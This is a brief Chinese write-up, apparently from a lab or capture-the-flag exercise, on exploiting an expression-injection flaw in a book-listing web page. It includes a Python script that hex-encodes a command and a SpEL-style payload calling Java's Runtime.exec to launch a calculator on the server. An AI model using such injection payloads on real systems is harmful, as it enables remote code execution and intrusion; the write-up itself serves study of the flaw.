
这里有一个网页,他会显示看过的书,然后剩余的书,这个可能出现在新闻之内的地方
payload
发现是否存在漏洞

发现存在漏洞
利用
生成16进制的脚本
1
2
3
4
5
6
7
8
9
input_string = "open -a Calculator"
hex_list = []
for ch in input_string:
# 将字符转换为十六进制表示,并添加到列表中
hex_list.append(f"0x{ord(ch):02x}")
hex_string = ', '.join(hex_list)
print(hex_string)1
${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63, 0x61, 0x6c, 0x63}))}

漏洞利用
由于java的对象都是在内存利用,我们要利用的话,我们可以尝试将代码变成java字节码的形式
1 | |
